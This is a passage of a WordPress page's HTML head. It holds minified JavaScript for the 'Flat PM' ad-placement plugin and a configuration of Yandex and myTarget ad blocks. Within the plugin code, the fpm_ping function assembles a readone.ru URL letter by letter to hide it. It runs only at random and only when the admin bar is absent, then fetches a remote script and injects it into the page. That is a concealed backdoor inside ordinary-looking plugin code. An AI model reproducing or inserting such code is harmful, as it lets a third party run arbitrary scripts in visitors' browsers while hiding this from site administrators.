e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1861","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"рся 1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-1 -->\n<div id=\"yandex_rtb_R-A-716054-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-1',\n    blockId: 'R-A-716054-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ol","xpath":".\/\/ol","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1865","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"рекомендательный виджет","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-716054-2 -->\n<div id=\"id-C-A-716054-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-716054-2',\n    blockId: 'C-A-716054-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1866","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-3 -->\n<div id=\"yandex_rtb_R-A-716054-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-3',\n    blockId: 'R-A-716054-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1868","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"мобильный виджет","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-716054-4 -->\n<div id=\"id-C-A-716054-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-716054-4',\n    blockId: 'C-A-716054-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"полноэкранный мобильный блок","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-5 -->\n<div id=\"yandex_rtb_R-A-716054-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-5',\n    blockId: 'R-A-716054-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1870","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"mytarget в статье","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<noindex><script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" style=\"display:block;text-decoration: none;\" data-ad-client=\"ad-1015001\" data-ad-slot=\"1015001\"><\/ins>  \n<script>(MRGtag = window.MRGtag || []).push({})<\/script><\/noindex>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5342","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"рся 1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-1 -->\n<div id=\"yandex_rtb_R-A-716054-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-1',\n    blockId: 'R-A-716054-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":{"restriction":{"content_less":"10000"}},"user":{"referer":{"allow":[],"disallow":["toloka."]}}},{"id":"7144","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-10 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-716054-10\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <noindex>
	</noindex>


	
</head>

<body class="post-template-default single single-post postid-1415 single-format-standard wp-embed-responsive sidebar-right">



